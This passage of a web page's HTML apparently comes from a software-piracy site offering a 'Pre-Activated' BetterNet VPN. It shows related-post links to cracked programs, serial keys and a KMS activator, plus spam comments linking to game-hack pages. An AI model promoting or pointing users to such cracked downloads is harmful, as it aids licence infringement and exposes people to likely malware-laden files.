		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="483" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20BetterNet%20VPN%20For%20Windows%2010%2F8.1%2F8%2F7%2FVista%2Fxp%20Premium%205.3.0.433%20full%20version%20Pre-Activated%20-%20https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=BetterNet%20VPN%20For%20Windows%2010/8.1/8/7/Vista/xp%20Premium%205.3.0.433%20full%20version%20Pre-Activated&#038;BODY=https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author abio-style-1 bioimg-round">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://ltsoft.xyz/author/nurul/" title="Author Liton" rel="author">Liton</a></h5>
		<p></p>
		<div class="bio-social">
																																</div>
	</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/">
					<div class="pagi-text">
						<h5 class="prev-title">Kaspersky Reset Tool 2014-2021(All version)</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://ltsoft.xyz/magix-movie-edit-pro-2021-full-download/">
					<div class="pagi-text">
						<h5 class="next-title">MAGIX Movie Edit Pro 2021 full Download</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related penci-posts-related-grid">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-related-carousel penci-related-grid-display">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-585x390.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download">
																			</a>
										<h3><a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/">Camtasia Studio 2025 full version free Download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-04T00:12:00+00:00">September 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-pro-15-serial-key-2022-585x390.png" href="https://ltsoft.xyz/advanced-systemcare-pro-15-2-serial-license-activation-key-portable-free-download/" title="Advanced SystemCare Pro 15.2+serial Key 2022+Portable">
																			</a>
										<h3><a href="https://ltsoft.xyz/advanced-systemcare-pro-15-2-serial-license-activation-key-portable-free-download/">Advanced SystemCare Pro 15.2+serial Key 2022+Portable</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-21T07:53:00+00:00">January 21, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-585x388.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
																			</a>
										<h3><a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/">IObit Uninstaller Pro 11.2+Serial Keys 2022</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/03/AquaSoft-SlideShow-Ultimate-2021-free-download-585x390.png" href="https://ltsoft.xyz/aquasoft-slideshow-ultimate-latest-full-version-free-download-windows-11-10-8/" title="AquaSoft SlideShow Ultimate 2022 full version free download">
																			</a>
										<h3><a href="https://ltsoft.xyz/aquasoft-slideshow-ultimate-latest-full-version-free-download-windows-11-10-8/">AquaSoft SlideShow Ultimate 2022 full version free download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-01T13:09:33+00:00">January 1, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/KMS-tools-ratiborus-portable-2020-Latest-585x390.png" href="https://ltsoft.xyz/windows-kms-activator-ultimate-2021-2022-latest-portable-vertion-download-free-windows-11/" title="Windows KMS Activator Ultimate 2022 Latest">
																			</a>
										<h3><a href="https://ltsoft.xyz/windows-kms-activator-ultimate-2021-2022-latest-portable-vertion-download-free-windows-11/">Windows KMS Activator Ultimate 2022 Latest</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-12-29T05:10:00+00:00">December 29, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/03/Folder-lock-Latest-version-585x390.png" href="https://ltsoft.xyz/folder-lock-7-8-5-full-serial-key-license-latest-2022-2023-free-download-windows-11/" title="Folder Lock 7.8.5 full+Serial key free Download">
																			</a>
										<h3><a href="https://ltsoft.xyz/folder-lock-7-8-5-full-serial-key-license-latest-2022-2023-free-download-windows-11/">Folder Lock 7.8.5 full+Serial key free Download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-12-28T07:10:00+00:00">December 28, 2021</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments penci-comments-hide-0" id="comments">
	<div class="post-title-box"><h4 class="post-box-title">95 comments</h4></div><div class='comments'>		<div class="comment even thread-even depth-1" id="comment-2139" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2139">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/f75d8175a47024f9b1fa86e9602e29ecc265a78bc0f140cf95e1c63273f4e5db?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f75d8175a47024f9b1fa86e9602e29ecc265a78bc0f140cf95e1c63273f4e5db?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://rainbowbuddie.com/the-deuce-s02e08-online/" class="url" rel="ugc external nofollow">the deuce s02e08 online</a></span></span>
					<span class="date" datetime="2018-10-22T08:11:53+00:00"title="Monday, October 22, 2018, 8:11 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>October 22, 2018 - 8:11 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hi! This is my first visit to your blog! We are a collection of volunteers and starting a new initiative in a community in the same niche.<br />
Your blog provided us beneficial information to work on.<br />
You have done a outstanding job!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2140" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2140">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/ac319a3f534050131c94737c7f84143bd5c5e51d4759ddfba974c9605ed80e9f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac319a3f534050131c94737c7f84143bd5c5e51d4759ddfba974c9605ed80e9f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://fashionwaters.com/2018/10/21/shameless-s09e08-online/" class="url" rel="ugc external nofollow">shameless s09e08 online</a></span></span>
					<span class="date" datetime="2018-10-22T08:41:23+00:00"title="Monday, October 22, 2018, 8:41 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>October 22, 2018 - 8:41 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hello everyone, it&#8217;s my first pay a quick visit at this web site, and post<br />
is genuinely fruitful in favor of me, keep up posting these<br />
articles.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2141" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2141">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/295dda24f6531999b20180524d912dcf9960cbba25e87286d64d53369019226b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/295dda24f6531999b20180524d912dcf9960cbba25e87286d64d53369019226b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.applefest.us/fortnite-hack-mac-download-fortnite-cheat-free/" class="url" rel="ugc external nofollow">FORTNITE HACK MAC DOWNLOAD - FORTNITE CHEAT FREE</a></span></span>
					<span class="date" datetime="2018-11-08T15:04:21+00:00"title="Thursday, November 8, 2018, 3:04 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>November 8, 2018 - 3:04 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I simply must tell you that you have an excellent and unique website that I must say enjoyed reading.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2142" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2142">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/106bccb949d54eef88caabb81f62d1ba226347cf34731dfd259f1f701a0abb47?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/106bccb949d54eef88caabb81f62d1ba226347cf34731dfd259f1f701a0abb47?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://bit.ly/2JCArSc" class="url" rel="ugc external nofollow">Football Solutions Women's Under-19 - Teams</a></span></span>
					<span class="date" datetime="2018-11-09T21:37:43+00:00"title="Friday, November 9, 2018, 9:37 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>November 9, 2018 - 9:37 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Spurs have accepted a basic offer of around £5million for midfielder Carroll but want the overall deal to be worth around £9m when add-ons are included. Tottenham midfielder Tom Carroll set for £9m move to Swansea as Martin Olsson emerges as a target for relegation-threatened Swans</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2143" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2143">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/4f2ec2b4e616a2255851d36ec28d8a133abd803942d0ab0306f3e7686cdd99bb?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f2ec2b4e616a2255851d36ec28d8a133abd803942d0ab0306f3e7686cdd99bb?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://downloadsalon.us/express-vpn-key-2018/" class="url" rel="ugc external nofollow">expressvpn key</a></span></span>
					<span class="date" datetime="2018-11-13T19:09:48+00:00"title="Tuesday, November 13, 2018, 7:09 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>November 13, 2018 - 7:09 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I really   enjoy  examining  on this  internet site , it  has got   great  posts .</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2144" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2144">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/5e0d8a16808fb160d90ce20c968274aa68055e1d79262a60fb072692901d310e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e0d8a16808fb160d90ce20c968274aa68055e1d79262a60fb072692901d310e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://bit.ly/2S3sXus" class="url" rel="ugc external nofollow">futbol.run UEFA Champions League - Sheriff - Vladimir Kovačević</a></span></span>
					<span class="date" datetime="2018-11-19T10:42:30+00:00"title="Monday, November 19, 2018, 10:42 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>November 19, 2018 - 10:42 am</span>
										<div class="comment-content" itemprop="commentText"><p>Manchester City midfielder Samir Nasri has wasted little time in beginning preparations for another tilt at the Premier League title, after posting a picture of him already unwinding in Northern Italy. Samir Nasri begins his rehabilitation on groin injury as Manchester City midfielder targets a return to action in pre-season</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2145" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2145">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/ad5ee867f60be45a3df764940b57f667c5db3ebe308951d3fce017b6a68864b3?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad5ee867f60be45a3df764940b57f667c5db3ebe308951d3fce017b6a68864b3?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.campuzhit.com/schools/" class="url" rel="ugc external nofollow">campuzhit project</a></span></span>
					<span class="date" datetime="2018-11-27T03:28:39+00:00"title="Tuesday, November 27, 2018, 3:28 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>November 27, 2018 - 3:28 am</span>
										<div class="comment-content" itemprop="commentText"><p>Youre so cool! I dont suppose Ive learn something like this before. So nice to seek out somebody with some original thoughts on this subject. realy thank you for beginning this up. this web site is something that&#8217;s wanted on the internet, somebody with somewhat originality. helpful job for bringing one thing new to the web!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2146" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2146">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/61f15400ed9f54e8e3222fad8dafd415e6a9c3a1b390fce49b17810f85c60d08?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61f15400ed9f54e8e3222fad8dafd415e6a9c3a1b390fce49b17810f85c60d08?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.applefest.us/lord-mobile-hack-gems-lord-mobile-snow-beast-lord-mobile-on/" class="url" rel="ugc external nofollow">episode.gemslord.com</a></span></span>
					<span class="date" datetime="2018-11-28T01:05:19+00:00"title="Wednesday, November 28, 2018, 1:05 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>November 28, 2018 - 1:05 am</span>
										<div class="comment-content" itemprop="commentText"><p>This is awesome!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2147" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2147">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/b84c5c9bb2393bde93ad0412f242906686604f73269f355eeb3f08dbdabb8921?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b84c5c9bb2393bde93ad0412f242906686604f73269f355eeb3f08dbdabb8921?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.wakawaka.id/video/5524/makanan-sunda-yang-tidak-bisa-dilupakan" class="url" rel="ugc external nofollow">koleksi youtube terbaik</a></span></span>
					<span class="date" datetime="2018-11-28T09:37:50+00:00"title="Wednesday, November 28, 2018, 9:37 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>November 28, 2018 - 9:37 am</span>
										<div class="comment-content" itemprop="commentText"><p>Amazing problems the following. Now i&#8217;m very delighted to seem your post. Thank you a lot that i&#8217;m having a look onward to feel anyone.. koleksi youtube terbaik Will you you need to drop me a postal mail?</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2148" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2148">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/b9d776be6ce3bef239b3227c9a2cd740c131e6c80700df4d6a28988b75866e2d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9d776be6ce3bef239b3227c9a2cd740c131e6c80700df4d6a28988b75866e2d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.applefest.us/lord-mobile-hack-gems-lord-mobile-snow-beast-lord-mobile-on/" class="url" rel="ugc external nofollow">episode.gemslord</a></span></span>
					<span class="date" datetime="2018-12-02T02:32:34+00:00"title="Sunday, December 2, 2018, 2:32 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>December 2, 2018 - 2:32 am</span>
										<div class="comment-content" itemprop="commentText"><p>I simply could not leave your website before suggesting that I actually loved the standard information a person supply in your visitors? Is gonna be back continuously to check out new posts</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2149" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2149">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/9b661e59cc1abebbc043f5f3d50151786ca93513f00a7e50ba7cf5423a365f33?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b661e59cc1abebbc043f5f3d50151786ca93513f00a7e50ba7cf5423a365f33?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://independentmodeldaisy.com/" class="url" rel="ugc external nofollow">Retha Whittlesey</a></span></span>
					<span class="date" datetime="2018-12-11T02:37:49+00:00"title="Tuesday, December 11, 2018, 2:37 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>December 11, 2018 - 2:37 am</span>
										<div class="comment-content" itemprop="commentText"><p>thanks for sharing this information.have shared this link with others keep posting such information..</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2150" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2150">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/b4731bf91361ae08d9c5ed58b07f4ce9f96446e9d77aba069dc350b1eb77f1ef?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4731bf91361ae08d9c5ed58b07f4ce9f96446e9d77aba069dc350b1eb77f1ef?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://www.alljobspo.com/tanzania-jobs/tanzaniajobs.php?search=Moshi" class="url" rel="ugc external nofollow">tanzania alljobspo</a></span></span>
					<span class="date" datetime="2018-12-16T18:17:37+00:00"title="Sunday, December 16, 2018, 6:17 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>December 16, 2018 - 6:17 pm</span>
										<div class="comment-content" itemprop="commentText"><p>My brother recommended I might like this website. He was totally right. This post actually made my day. You can not imagine simply how much time I had spent for this info! Thanks!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2151" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2151">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/ac672224615c254eab5f7fa988fa4b5205a9bf188b49cf9fb271fed87ef51d11?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac672224615c254eab5f7fa988fa4b5205a9bf188b49cf9fb271fed87ef51d11?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://JulianeBad.wix.com" class="url" rel="ugc external nofollow">GlenBig</a></span></span>
					<span class="date" datetime="2018-12-22T00:46:55+00:00"title="Saturday, December 22, 2018, 12:46 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>December 22, 2018 - 12:46 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hi. I have checked your ltsoft.xyz and i<br />
see you&#8217;ve got some duplicate content so probably it is the reason that you don&#8217;t rank high in google.<br />
But you can fix this issue fast. There is a tool that rewrites articles like human, just search in google:<br />
miftolo&#8217;s tools</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2152" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2152">
			<div class="thecomment">
				<div class="author-img">
